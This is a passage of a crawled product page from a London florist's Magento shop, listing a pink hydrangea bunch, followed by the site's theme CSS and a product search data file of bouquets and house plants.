        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-16 08:45:41');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-16 08:45:41';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-185]": {
            "priceBox": {
                "priceConfig":  {"productId":185,"priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":70,"adjustments":[]},"oldPrice":{"amount":70,"adjustments":[]},"basePrice":{"amount":70,"adjustments":[]},"finalPrice":{"amount":70,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.lebloom.london\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F185\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.lebloom.london\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.lebloom.london\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.lebloom.london\/","customerLoginUrl":"https:\/\/www.lebloom.london\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.lebloom.london\u002Fstatic\u002Fversion1709207477\u002Ffrontend\u002FLebloom\u002Flebloom\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.lebloom.london\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.lebloom.london\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.lebloom.london\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.lebloom.london\/page_cache\/block\/render\/id\/185\/","handles":["default","catalog_product_view","catalog_product_view_id_185","catalog_product_view_sku_Pink%20Hydrangea%20Bunch","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/pink-hydrangea-bunch.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.lebloom.london\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"185":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.lebloom.london\\\/pink-hydrangea-bunch.html?options=cart\",\"data\":{\"product\":\"185\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.lebloom.london\/pink-hydrangea-bunch.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.lebloom.london\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"185\",\"uenc\":\"aHR0cHM6Ly93d3cubGVibG9vbS5sb25kb24vcGluay1oeWRyYW5nZWEtYnVuY2guaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":70,"max_price":70,"max_regular_price":70,"minimal_regular_price":70,"special_price":null,"minimal_price":70,"regular_price":70,"formatted_prices":{"final_price":"<span class=\"price\">\u00a370.00<\/span>","max_price":"<span class=\"price\">\u00a370.00<\/span>","minimal_price":"<span class=\"price\">\u00a370.00<\/span>","max_regular_price":"<span class=\"price\">\u00a370.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a370.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":70,"max_price":70,"max_regular_price":70,"minimal_regular_price":70,"special_price":70,"minimal_price":70,"regular_price":70,"formatted_prices":{"final_price":"<span class=\"price\">\u00a370.00<\/span>","max_price":"<span class=\"price\">\u00a370.00<\/span>","minimal_price":"<span class=\"price\">\u00a370.00<\/span>","max_regular_price":"<span class=\"price\">\u00a370.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a370.00<\/span>","regular_price":"<span class=\"price\">\u00a370.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a370.00<\/span>"}},"images":[{"url":"https:\/\/www.lebloom.london\/media\/catalog\/product\/cache\/ac96ef964dc2947cc6e10a12f634396f\/p\/i\/pink_hydrangea_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Pink Hydrangea Bunch","resized_width":300,"resized_height":300},{"url":"https:\/\/www.lebloom.london\/media\/catalog\/product\/cache\/a7699a81f0c393bb67a3973c7da5bf9a\/p\/i\/pink_hydrangea_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Pink Hydrangea Bunch","resized_width":340,"resized_height":340},{"url":"https:\/\/www.lebloom.london\/media\/catalog\/product\/cache\/f5c72aadf3a36b5d1fe53809daad4572\/p\/i\/pink_hydrangea_1.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Pink Hydrangea Bunch","resized_width":120,"resized_height":120},{"url":"https:\/\/www.lebloom.london\/media\/catalog\/product\/cache\/ac96ef964dc2947cc6e10a12f634396f\/p\/i\/pink_hydrangea_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Pink Hydrangea Bunch","resized_width":300,"resized_height":300},{"url":"https:\/\/www.lebloom.london\/media\/catalog\/product\/cache\/a7699a81f0c393bb67a3973c7da5bf9a\/p\/i\/pink_hydrangea_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Pink Hydrangea Bunch","resized_width":340,"resized_height":340},{"url":"https:\/\/www.lebloom.london\/media\/catalog\/product\/cache\/f5c72aadf3a36b5d1fe53809daad4572\/p\/i\/pink_hydrangea_1.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"Pink Hydrangea Bunch","resized_width":120,"resized_height":120}],"url":"https:\/\/www.lebloom.london\/pink-hydrangea-bunch.html","id":185,"name":"Pink Hydrangea Bunch","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.lebloom.london\/pink-hydrangea-bunch.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.lebloom.london\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":185,\"uenc\":\"aHR0cHM6Ly93d3cubGVibG9vbS5sb25kb24vcGluay1oeWRyYW5nZWEtYnVuY2guaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
									require([
										'jquery',
										'owl.carousel/owl.carousel.min'
									], function ($) {
										$(".products-upsell .owl-carousel").owlCarousel({
											margin: 0,
											nav: false,
											dots: true,
											responsive: {
												0: {
													items:2
												},
												768: {
													items:3
												},
												992: {
													items:4												},
												1200: {
													items:5												}
											}
										});
									});
							</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.lebloom.london\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.lebloom.london\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.lebloom.london\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.lebloom.london\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
    require(['jquery', 'chatwithus'], function($, chatwithus) {
        chatwithus();
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b5ff57906674c2b8ecc013af412fe45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lebloom.london/media/porto/configed_css/settings_default.css
body_size: 1782
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2024-03-25 11:45:23 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}
@media (max-width: 480px){
    .products-grid .product-item {
        float: none;
        width: 100%;
        padding: 10px 0;
    }
}

.layout-fullwidth .container, .layout-fullwidth .block.category.event,.layout-fullwidth .footer.content,.layout-fullwidth .header.content,.layout-fullwidth .navigation,.layout-fullwidth .page-main,.layout-fullwidth .page-wrapper>.breadcrumbs >ul,.layout-fullwidth .page-wrapper>.page-bottom,.layout-fullwidth .page-wrapper>.widget,.layout-fullwidth .top-container{
    padding-left: 4.27vw;padding-right: 4.27vw;
}
@media (max-width: 575px){
html {
    font-size: 13.7143px;
}
body {
    font-size: 12px;
    line-height: 21px;
}
}
h1, h2, h3, h4, h5, h6 {
    color: #222529;
    letter-spacing: normal;
}
h2 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 30px;
    line-height: 40px;
    letter-spacing: -.3px;
    color: #302e2a;
    margin: 0 0 32px 0;
}
h3 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 25px;
    line-height: 32px;
    color: #222329;
    margin: 0 0 20px 0;
}
h4 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 20px;
    line-height: 27px;
    color: #222329;
    margin: 0 0 14px 0;
}
h5 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 14px;
    line-height: 20px;
    color: #222329;
    margin: 0 0 14px 0;
}
h6 {
    font-family: Poppins,sans-serif;
    font-weight: 600;
    font-size: 13px;
    line-height: 18px;
    color: #222329;
    margin: 0 0 14px 0;
}
p {
    letter-spacing: 0;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .action.primary, html .btn {
    font-family: Poppins;
    font-weight: 700;
    line-height: 1.42857;
    padding: .8em 2em;
}
html .action.primary {
    color: #fff;
    background-color: #000;
    border-color: #000 #000 #000;
}
html .btn-modern {
    text-transform: uppercase;
    font-size: .75rem;
    padding: .75rem 1.5rem;
    font-weight: 600;
    height: auto;
}
.btn-modern.btn-xl {
    font-size: 1.125em;
    font-weight: 700;
    padding: 1.125em 2.75em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
.cms-index-index .page-header.type3 {
    background-color: transparent;
    position: absolute;
    width: 100%;
}
.page-header.type3 .navigation .level0 .level-top {
     font-family: Poppins;
}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.small-list.products-grid .product-items .product-item-info .product-item-photo:before {display: none;}
.owl-carousel.show-nav-title .owl-nav {
    margin-top: -22px;
}
.page-wrapper > .breadcrumbs {
    border-bottom: 1px solid #dfdfdf;
    margin-bottom: 35px;
}
.page-wrapper > .breadcrumbs .items {
    font-size: 10px;
    font-weight: 700;
    letter-spacing: 1px;
}
.page-wrapper > .breadcrumbs .items>li.home a {
    width: auto;
    text-indent: 0;
}
.page-wrapper > .breadcrumbs .items>li.home a:after {display: none;}
.catalog-category-view .sidebar.sidebar-main .sidebar-content,.catalogsearch-result-index .sidebar.sidebar-main .sidebar-content {
    border: none;
}
.sidebar .sidebar-content .block-category-list, .side-custom-block .custom-block,.filter-options-item,.filter-actions {
    padding: 0;
    margin-bottom: 30px;
    border: none;
}
.filter-current {padding: 0;}
.block-category-list .block-title, .side-custom-block .custom-block h2, .filter-options-title,.filter .filter-current-subtitle {
    border-bottom: 2px solid #dfdfdf;
    font-family: Oswald;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: .05em;
    line-height: 1;
    padding: 10px 0;
    margin-bottom: 10px;
}
.block-category-list .block-title {
    padding-top: 0;
}
.block-category-list .block-content ol li a {
    font-size: 12px;
}
.side-custom-block .custom-block:last-child {
    margin-bottom: 0;
}
.side-custom-block .custom-block h5 {
    margin-top: 0 !important;
}
.sorter-label, .limiter .label {
    font-family: Oswald;
    font-weight: 700;
    font-size: 12px;
    color: #222329;
    text-transform: uppercase;
}
.toolbar select {
    border: 2px solid #000;
    font-weight: 700;
    text-transform: uppercase;
}
.pages strong.page {
    border: none;
}
.pages a.page,.pages a.page:hover {
    border: none;
    color: #000;
}
.pages .action, .pages .action:hover {
    border-width: 2px;
    border-color: #222529;
    height: 36px;
    width: 36px;
    color: #000;
}
.pages .action:hover {
    background: #000;
    color: #fff !important;
}
.footer .widget,.widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer .widget:first-child,.widget:first-child {
    margin-top: 0;
}
.footer .widgettitle, .footer .widget-title {
    font-size: 1.1666em;
    font-weight: 700;
}
.widget.contact-info ul, .widget.contact-info li {
    line-height: 1.8;
}
.footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: #525252;
    border: none;
    font-size: 18px;
}
.footer .newsletter input,.footer .newsletter .action.subscribe {
    border-radius: 0;
}
.footer .newsletter input {
    background: #f4f4f4;
    min-width: 271px;
    padding: 8px 12px;
}
.footer .newsletter .action.subscribe {
    padding: .533rem .933rem;
    line-height: 1.42857;
    background-color: #222529;
}
.footer .row.d-inline-flex {
    white-space: nowrap;
    margin-left: -3vw;
    margin-right: -3vw;
}
.footer .row.d-inline-flex>div {
    padding-left: 3vw;
    padding-right: 3vw;
}
.footer-middle > .container {
    padding-bottom: 1.55rem;
}
.footer .contact-info .contact-details strong {
    color: #000;
}
.footer .contact-info .contact-details strong, .footer .contact-info .contact-details span {
    line-height: 1.4;
}
.footer-middle .widget.follow-us {
    display: none;
}
.footer .footer-bottom {
    padding: 1.5rem 0 2rem;
    font-size: 1em;
}
.footer-middle > .container::after {
    left: 4.27vw;
    right: 4.27vw;
    border-color: #e7e7e7;
}
@media (min-width: 576px) {
.footer .contact-details {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.footer .contact-details>li {
    flex: 0 0 50%;
}
}

@media (max-width: 767px){
 strong.logo {max-width: 140px;}
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lebloom.london/media/mageplaza/search/default_0_addition.js
body_size: 1264
content:
;var mp_new_product_search = [{"value":"Phoenix Roses Bouquet","s":"22","c":["54","","60","","54","77","","54","2","","54","74","","54"],"d":"\u00a0 Roses, a timeless classic available year-round. Experience the elegance of our premium Phoenix ...","p":100,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/p\/h\/phoenix_roses.jpg","u":"phoenix-roses.html","o":"new_products"},{"value":"White Gypsophila Bouquet","s":"White Gypsophila","c":["77","","2","","77","74","","77","61","","77"],"d":"\u00a0 A delicate white gypsophila bouquet is a soft and dreamy surprise for a very special person. Pe...","p":50,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/w\/h\/white_gyp.jpg","u":"white-gypsophila.html","o":"new_products"},{"value":"Orchid Garden","s":"31","c":["2","1","77","1","2","79","1","2","74","1","2"],"d":"Orchid plant arranged in glass terrarium\r\n(please note that if a plant pictured is unavailable, i...","p":75,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/o\/r\/orchid_gardens.jpg","u":"orchid-garden-terrarium.html","o":"new_products"},{"value":"Victoria Park Bouquet","s":"42","c":["77","","85","","77","74","","77","2","","77"],"d":"\u00a0 Victoria Park Bouquet by Lebloom is a floral arrangement that captivates both the eye and heart...","p":75,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/s\/h\/shutterstock_14654163412.jpg","u":"victoria-park-bouquet.html","o":"new_products"},{"value":"Richmond Bouquet","s":"52","c":["77","","74","","77","85","","77","2","","77"],"d":"\u00a0 Introducing the Richmond Bouquet by Lebloom, an elegant floral arrangement in shades of purple ...","p":75,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/r\/i\/richmond.jpg","u":"richmond-bouquet.html","o":"new_products"},{"value":"Red Garden Roses Bouquet","s":"54","c":["54","","60","","54","77","","54","2","","54","74","","54"],"d":"\u00a0 Roses, a timeless classic available year-round. Experience the elegance of our premium\u00a0Garden R...","p":100,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/r\/e\/red_roses_2_2.jpg","u":"red-garden-roses.html","o":"new_products"},{"value":"Yucca","s":"Yucca","c":["2","1","79","1","2","74","1","2"],"d":"Yucca Plant\r\nUpon request we supply a selection of pots to compliment the interior of your space....","p":88,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/a\/n\/anca-gabriela-zosin-f3e9p4_lqrw-unsplash_1_.jpg","u":"\/id\/162\/s\/yucca\/","o":"new_products"},{"value":"XXL Peace Lilly","s":"XXL Peace Lilly","c":["2","1","79","1","2","74","1","2"],"d":"XXL Peach Lilly\r\nUpon request we supply a selection of pots to compliment the interior of your sp...","p":87,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/j\/k\/jko9xcc6eemmfazphi1_dq-xyhn6kdheeqfh0p9fc_mva.jpeg","u":"xxl-peace-lilly.html","o":"new_products"},{"value":"Umbrella Tree","s":"Umbrella Tree","c":["2","1","79","1","2","74","1","2"],"d":"Schefflera Amata or Umbrella Tree\r\nUpon request we supply a selection of pots to compliment the i...","p":74,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/d\/s\/dsc_7068_360x.jpg","u":"umbrella-tree.html","o":"new_products"},{"value":"Dragon Tree","s":"Dragon Tree","c":["2","1","79","1","2","74","1","2"],"d":"Dracaena Marginata or Dragon Tree\r\nUpon request we supply a selection of pots to compliment the i...","p":50,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/d\/s\/dsc1415be.jpg","u":"dragon-tree.html","o":"new_products"}];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Richmond Bouquet","s":"52","c":["77","","74","","77","85","","77","2","","77"],"d":"\u00a0 Introducing the Richmond Bouquet by Lebloom, an elegant floral arrangement in shades of purple ...","p":75,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/r\/i\/richmond.jpg","u":"richmond-bouquet.html","o":"bestsellers"},{"value":"Green Park Bouquet","s":"43","c":["2","1","77","1","2","85","1","2","74","1","2"],"d":"\u00a0 The Green Park Bouquet by Lebloom is a celebration of nature&#039;s vibrant green hues. This un...","p":55,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/g\/r\/green_park.jpg","u":"green-park-bouquet.html","o":"bestsellers"},{"value":"Succulent Garden","s":"19","c":["77","","2","","77","79","","77","74","","77"],"d":"A combination of succulent plants arranged within a glass terrrarium giving an ultimate garden ef...","p":65,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/s\/u\/succulent_garden_1.jpg","u":"succulent-garden-terrarium.html","o":"bestsellers"},{"value":"Waterlow Park Bouquet","s":"55","c":["77","","85","","77","2","","77","74","","77"],"d":"\u00a0 Discover the enchanting charm of the Waterlow Park Fresh Flowers Bouquet by Lebloom. Drawing in...","p":100,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/w\/a\/waterlow_park_4.jpg","u":"waterlow-bouquet.html","o":"bestsellers"},{"value":"Victoria Park Bouquet","s":"42","c":["77","","85","","77","74","","77","2","","77"],"d":"\u00a0 Victoria Park Bouquet by Lebloom is a floral arrangement that captivates both the eye and heart...","p":75,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/s\/h\/shutterstock_14654163412.jpg","u":"victoria-park-bouquet.html","o":"bestsellers"},{"value":"Florist Choice Bouquet","s":"Florist Choice","c":["2","1","85","1","2","74","1","2"],"d":"\u00a0 Dive into a delightful surprise with our Florist Choice Bouquet. Each of these unique arrangeme...","p":55,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/f\/l\/florist_choice.jpg","u":"florist-choice.html","o":"bestsellers"},{"value":"Red Roses Bouquet","s":"21","c":["54","","77","","54","60","","54","2","","54","74","","54"],"d":"\u00a0 Roses, a timeless classic available year-round. Experience the elegance of our premium, dome-sh...","p":55,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/r\/e\/red_roses_1_1.jpg","u":"red-roses.html","o":"bestsellers"},{"value":"Wildwood Bouquet","s":"7","c":["74","1","2","77","1","2","74","2","1","74","85","1","2","74"],"d":"\u00a0 The Wildwood Bouquet by Lebloom brings a charming blend of pastel hues to life, evocative of a ...","p":60,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/s\/h\/shutterstock_1703004538a.jpg","u":"wildwood-bouquet.html","o":"bestsellers"},{"value":" Fenton House Bouquet ","s":"37","c":["2","1","77","1","2","85","1","2","74","1","2"],"d":"\u00a0 Step into a world of refined elegance with the Fenton House Bouquet by Lebloom. This exquisite ...","p":55,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/f\/e\/fenton_house.jpg","u":"fenton-house-bouquet.html","o":"bestsellers"},{"value":"White Avalanche Roses Bouquet","s":"20","c":["54","","77","","54","60","","54","2","","54","74","","54"],"d":"\u00a0 Roses, a timeless classic available year-round. Experience the elegance of our premium, dome-sh...","p":55,"i":"cache\/939c475979d9f36cef546a4d1f3daa01\/w\/h\/white_roses_1.jpg","u":"white-avalanche.html","o":"bestsellers"}];

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lebloom.london/media/mageplaza/search/default_0.js
body_size: 4421
content:
